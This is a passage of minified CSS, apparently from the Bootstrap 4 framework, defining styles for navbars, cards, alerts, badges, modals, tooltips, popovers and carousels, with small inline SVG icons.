767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width: 991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width: 1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-right:0;padding-left:0}}@media (min-width: 1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:0.5rem;padding-left:0.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:flex !important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand{color:rgba(0,0,0,0.9)}.navbar-light .navbar-brand:hover,.navbar-light .navbar-brand:focus{color:rgba(0,0,0,0.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,0.5)}.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav .nav-link:focus{color:rgba(0,0,0,0.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,0.3)}.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .nav-link.active{color:rgba(0,0,0,0.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,0.5);border-color:rgba(0,0,0,0.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-light .navbar-text{color:rgba(0,0,0,0.5)}.navbar-light .navbar-text a{color:rgba(0,0,0,0.9)}.navbar-light .navbar-text a:hover,.navbar-light .navbar-text a:focus{color:rgba(0,0,0,0.9)}.navbar-dark .navbar-brand{color:#fff}.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-brand:focus{color:#fff}.navbar-dark .navbar-nav .nav-link{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav .nav-link:focus{color:rgba(255,255,255,0.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:rgba(255,255,255,0.25)}.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .nav-link.active{color:#fff}.navbar-dark .navbar-toggler{color:rgba(255,255,255,0.5);border-color:rgba(255,255,255,0.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml,%3csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3e%3cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3e%3c/svg%3e")}.navbar-dark .navbar-text{color:rgba(255,255,255,0.5)}.navbar-dark .navbar-text a{color:#fff}.navbar-dark .navbar-text a:hover,.navbar-dark .navbar-text a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(0,0,0,0.125);border-radius:0.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-body{flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:0.75rem}.card-subtitle{margin-top:-0.375rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:0.75rem 1.25rem;margin-bottom:0;color:inherit;background-color:rgba(0,0,0,0.03);border-bottom:1px solid rgba(0,0,0,0.125)}.card-header:first-child{border-radius:calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:0.75rem 1.25rem;background-color:rgba(0,0,0,0.03);border-top:1px solid rgba(0,0,0,0.125)}.card-footer:last-child{border-radius:0 0 calc(0.25rem - 1px) calc(0.25rem - 1px)}.card-header-tabs{margin-right:-0.625rem;margin-bottom:-0.75rem;margin-left:-0.625rem;border-bottom:0}.card-header-pills{margin-right:-0.625rem;margin-left:-0.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img{width:100%;border-radius:calc(0.25rem - 1px)}.card-img-top{width:100%;border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.card-img-bottom{width:100%;border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.card-deck{display:flex;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width: 576px){.card-deck{flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{display:flex;flex:1 0 0%;flex-direction:column;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group{display:flex;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width: 576px){.card-group{flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:first-child{border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:first-child .card-img-top,.card-group>.card:first-child .card-header{border-top-right-radius:0}.card-group>.card:first-child .card-img-bottom,.card-group>.card:first-child .card-footer{border-bottom-right-radius:0}.card-group>.card:last-child{border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:last-child .card-img-top,.card-group>.card:last-child .card-header{border-top-left-radius:0}.card-group>.card:last-child .card-img-bottom,.card-group>.card:last-child .card-footer{border-bottom-left-radius:0}.card-group>.card:only-child{border-radius:0.25rem}.card-group>.card:only-child .card-img-top,.card-group>.card:only-child .card-header{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.card-group>.card:only-child .card-img-bottom,.card-group>.card:only-child .card-footer{border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.card-group>.card:not(:first-child):not(:last-child):not(:only-child){border-radius:0}.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-top,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-header,.card-group>.card:not(:first-child):not(:last-child):not(:only-child) .card-footer{border-radius:0}}.card-columns .card{margin-bottom:0.75rem}@media (min-width: 576px){.card-columns{column-count:3;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion .card{overflow:hidden}.accordion .card:not(:first-of-type) .card-header:first-child{border-radius:0}.accordion .card:not(:first-of-type):not(:last-of-type){border-bottom:0;border-radius:0}.accordion .card:first-of-type{border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion .card:last-of-type{border-top-left-radius:0;border-top-right-radius:0}.accordion .card .card-header{margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:0.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:0.5rem}.breadcrumb-item+.breadcrumb-item::before{display:inline-block;padding-right:0.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:underline}.breadcrumb-item+.breadcrumb-item:hover::before{text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0.25rem}.page-link{position:relative;display:block;padding:0.5rem 0.75rem;margin-left:-1px;line-height:1.25;color:#007bff;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#0056b3;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:2;outline:0;box-shadow:0 0 0 0.2rem rgba(0,123,255,0.25)}.page-link:not(:disabled):not(.disabled){cursor:pointer}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0.25rem;border-bottom-left-radius:0.25rem}.page-item:last-child .page-link{border-top-right-radius:0.25rem;border-bottom-right-radius:0.25rem}.page-item.active .page-link{z-index:1;color:#fff;background-color:#007bff;border-color:#007bff}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:0.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:0.3rem;border-bottom-left-radius:0.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:0.3rem;border-bottom-right-radius:0.3rem}.pagination-sm .page-link{padding:0.25rem 0.5rem;font-size:0.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:0.2rem;border-bottom-left-radius:0.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:0.2rem;border-bottom-right-radius:0.2rem}.badge{display:inline-block;padding:0.25em 0.4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem}a.badge:hover,a.badge:focus{text-decoration:none}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#007bff}a.badge-primary:hover,a.badge-primary:focus{color:#fff;background-color:#0062cc}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:hover,a.badge-secondary:focus{color:#fff;background-color:#545b62}.badge-success{color:#fff;background-color:#28a745}a.badge-success:hover,a.badge-success:focus{color:#fff;background-color:#1e7e34}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:hover,a.badge-info:focus{color:#fff;background-color:#117a8b}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:hover,a.badge-warning:focus{color:#212529;background-color:#d39e00}.badge-danger{color:#fff;background-color:#dc3545}a.badge-danger:hover,a.badge-danger:focus{color:#fff;background-color:#bd2130}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:hover,a.badge-light:focus{color:#212529;background-color:#dae0e5}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:hover,a.badge-dark:focus{color:#fff;background-color:#1d2124}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:0.3rem}@media (min-width: 576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:0.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:0.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:0.75rem 1.25rem;color:inherit}.alert-primary{color:#004085;background-color:#cce5ff;border-color:#b8daff}.alert-primary hr{border-top-color:#9fcdff}.alert-primary .alert-link{color:#002752}.alert-secondary{color:#383d41;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#202326}.alert-success{color:#155724;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#0b2e13}.alert-info{color:#0c5460;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#062c33}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#721c24;background-color:#f8d7da;border-color:#f5c6cb}.alert-danger hr{border-top-color:#f1b0b7}.alert-danger .alert-link{color:#491217}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:0.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#007bff;transition:width 0.6s ease}@media screen and (prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255,255,255,0.15) 25%, transparent 25%, transparent 50%, rgba(255,255,255,0.15) 50%, rgba(255,255,255,0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:0.75rem 1.25rem;margin-bottom:-1px;background-color:#fff;border:1px solid rgba(0,0,0,0.125)}.list-group-item:first-child{border-top-left-radius:0.25rem;border-top-right-radius:0.25rem}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:0.25rem;border-bottom-left-radius:0.25rem}.list-group-item:hover,.list-group-item:focus{z-index:1;text-decoration:none}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#007bff;border-color:#007bff}.list-group-flush .list-group-item{border-right:0;border-left:0;border-radius:0}.list-group-flush .list-group-item:last-child{margin-bottom:-1px}.list-group-flush:first-child .list-group-item:first-child{border-top:0}.list-group-flush:last-child .list-group-item:last-child{margin-bottom:0;border-bottom:0}.list-group-item-primary{color:#004085;background-color:#b8daff}.list-group-item-primary.list-group-item-action:hover,.list-group-item-primary.list-group-item-action:focus{color:#004085;background-color:#9fcdff}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#004085;border-color:#004085}.list-group-item-secondary{color:#383d41;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:hover,.list-group-item-secondary.list-group-item-action:focus{color:#383d41;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#383d41;border-color:#383d41}.list-group-item-success{color:#155724;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:hover,.list-group-item-success.list-group-item-action:focus{color:#155724;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#155724;border-color:#155724}.list-group-item-info{color:#0c5460;background-color:#bee5eb}.list-group-item-info.list-group-item-action:hover,.list-group-item-info.list-group-item-action:focus{color:#0c5460;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#0c5460;border-color:#0c5460}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:hover,.list-group-item-warning.list-group-item-action:focus{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#721c24;background-color:#f5c6cb}.list-group-item-danger.list-group-item-action:hover,.list-group-item-danger.list-group-item-action:focus{color:#721c24;background-color:#f1b0b7}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#721c24;border-color:#721c24}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:hover,.list-group-item-light.list-group-item-action:focus{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:hover,.list-group-item-dark.list-group-item-action:focus{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#000;text-decoration:none}.close:not(:disabled):not(.disabled){cursor:pointer}.close:not(:disabled):not(.disabled):hover,.close:not(:disabled):not(.disabled):focus{opacity:.75}button.close{padding:0;background-color:transparent;border:0;appearance:none}a.close.disabled{pointer-events:none}.toast{max-width:350px;overflow:hidden;font-size:0.875rem;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border:1px solid rgba(0,0,0,0.1);border-radius:0.25rem;box-shadow:0 0.25rem 0.75rem rgba(0,0,0,0.1);backdrop-filter:blur(10px);opacity:0}.toast:not(:last-child){margin-bottom:0.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:0.25rem 0.75rem;color:#6c757d;background-color:rgba(255,255,255,0.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,0.05)}.toast-body{padding:0.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:0.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform 0.3s ease-out;transform:translate(0, -50px)}@media screen and (prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - (0.5rem * 2))}.modal-dialog-centered::before{display:block;height:calc(100vh - (0.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:0.5}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #e9ecef;border-top-left-radius:0.3rem;border-top-right-radius:0.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem -1rem -1rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:1px solid #e9ecef;border-bottom-right-radius:0.3rem;border-bottom-left-radius:0.3rem}.modal-footer>:not(:first-child){margin-left:.25rem}.modal-footer>:not(:last-child){margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height:calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height:calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media (min-width: 1200px){.modal-xl{max-width:1140px}}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:0.9}.tooltip .arrow{position:absolute;display:block;width:0.8rem;height:0.4rem}.tooltip .arrow::before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[x-placement^="top"]{padding:0.4rem 0}.bs-tooltip-top .arrow,.bs-tooltip-auto[x-placement^="top"] .arrow{bottom:0}.bs-tooltip-top .arrow::before,.bs-tooltip-auto[x-placement^="top"] .arrow::before{top:0;border-width:0.4rem 0.4rem 0;border-top-color:#000}.bs-tooltip-right,.bs-tooltip-auto[x-placement^="right"]{padding:0 0.4rem}.bs-tooltip-right .arrow,.bs-tooltip-auto[x-placement^="right"] .arrow{left:0;width:0.4rem;height:0.8rem}.bs-tooltip-right .arrow::before,.bs-tooltip-auto[x-placement^="right"] .arrow::before{right:0;border-width:0.4rem 0.4rem 0.4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[x-placement^="bottom"]{padding:0.4rem 0}.bs-tooltip-bottom .arrow,.bs-tooltip-auto[x-placement^="bottom"] .arrow{top:0}.bs-tooltip-bottom .arrow::before,.bs-tooltip-auto[x-placement^="bottom"] .arrow::before{bottom:0;border-width:0 0.4rem 0.4rem;border-bottom-color:#000}.bs-tooltip-left,.bs-tooltip-auto[x-placement^="left"]{padding:0 0.4rem}.bs-tooltip-left .arrow,.bs-tooltip-auto[x-placement^="left"] .arrow{right:0;width:0.4rem;height:0.8rem}.bs-tooltip-left .arrow::before,.bs-tooltip-auto[x-placement^="left"] .arrow::before{left:0;border-width:0.4rem 0 0.4rem 0.4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:0.25rem 0.5rem;color:#fff;text-align:center;background-color:#000;border-radius:0.25rem}.popover{position:absolute;top:0;left:0;z-index:1060;display:block;max-width:276px;font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,0.2);border-radius:0.3rem}.popover .arrow{position:absolute;display:block;width:1rem;height:0.5rem;margin:0 0.3rem}.popover .arrow::before,.popover .arrow::after{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-top,.bs-popover-auto[x-placement^="top"]{margin-bottom:0.5rem}.bs-popover-top .arrow,.bs-popover-auto[x-placement^="top"] .arrow{bottom:calc((0.5rem + 1px) * -1)}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before,.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{border-width:0.5rem 0.5rem 0}.bs-popover-top .arrow::before,.bs-popover-auto[x-placement^="top"] .arrow::before{bottom:0;border-top-color:rgba(0,0,0,0.25)}.bs-popover-top .arrow::after,.bs-popover-auto[x-placement^="top"] .arrow::after{bottom:1px;border-top-color:#fff}.bs-popover-right,.bs-popover-auto[x-placement^="right"]{margin-left:0.5rem}.bs-popover-right .arrow,.bs-popover-auto[x-placement^="right"] .arrow{left:calc((0.5rem + 1px) * -1);width:0.5rem;height:1rem;margin:0.3rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before,.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{border-width:0.5rem 0.5rem 0.5rem 0}.bs-popover-right .arrow::before,.bs-popover-auto[x-placement^="right"] .arrow::before{left:0;border-right-color:rgba(0,0,0,0.25)}.bs-popover-right .arrow::after,.bs-popover-auto[x-placement^="right"] .arrow::after{left:1px;border-right-color:#fff}.bs-popover-bottom,.bs-popover-auto[x-placement^="bottom"]{margin-top:0.5rem}.bs-popover-bottom .arrow,.bs-popover-auto[x-placement^="bottom"] .arrow{top:calc((0.5rem + 1px) * -1)}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before,.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{border-width:0 0.5rem 0.5rem 0.5rem}.bs-popover-bottom .arrow::before,.bs-popover-auto[x-placement^="bottom"] .arrow::before{top:0;border-bottom-color:rgba(0,0,0,0.25)}.bs-popover-bottom .arrow::after,.bs-popover-auto[x-placement^="bottom"] .arrow::after{top:1px;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[x-placement^="bottom"] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f7f7f7}.bs-popover-left,.bs-popover-auto[x-placement^="left"]{margin-right:0.5rem}.bs-popover-left .arrow,.bs-popover-auto[x-placement^="left"] .arrow{right:calc((0.5rem + 1px) * -1);width:0.5rem;height:1rem;margin:0.3rem 0}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before,.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{border-width:0.5rem 0 0.5rem 0.5rem}.bs-popover-left .arrow::before,.bs-popover-auto[x-placement^="left"] .arrow::before{right:0;border-left-color:rgba(0,0,0,0.25)}.bs-popover-left .arrow::after,.bs-popover-auto[x-placement^="left"] .arrow::after{right:1px;border-left-color:#fff}.popover-header{padding:0.5rem 0.75rem;margin-bottom:0;font-size:1rem;color:inherit;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:0.5rem 0.75rem;color:#212529}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform 0.6s ease-in-out}@media screen and (prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-left),.active.carousel-item-right{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-right),.active.carousel-item-left{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item.active,.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{z-index:0;opacity:0;transition:0s 0.6s opacity}@media screen and (prefers-reduced-motion: reduce){.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right{transition:none}}.carousel-control-prev,.carousel-control-next{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:0.5;transition:opacity 0.15s ease}@media screen and (prefers-reduced-motion: reduce){.carousel-control-prev,.carousel-control-next{transition:none}}.carousel-control-prev:hover,.carousel-control-prev:focus,.carousel-control-next:hover,.carousel-control-next:focus{color:#fff;text-decoration:none;outline:0;opacity:0.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-prev-icon,.carousel-control-next-icon{display:inline-block;width:20px;height:20px;background:transparent no-repeat center center;background-size:100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5-2.5-2.5 2.5-2.5-1.5-1.5z'/%3e%3c/svg%3e")}.carousel-control-next-icon{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5 2.5 2.5-2.5 2.5 1.5 1.5 4-4-4-4z'/%3e%3c/svg%3e")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity 0.6s ease}@media screen and (prefers-reduced-motion: 